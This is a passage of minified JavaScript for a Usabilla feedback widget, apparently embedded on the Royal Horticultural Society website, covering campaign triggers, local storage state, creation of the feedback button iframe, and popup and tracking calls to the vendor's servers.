{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="margin-top:-65px;width:40px;height:130px;position:fixed;z-index:999;right:0;top:35%",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();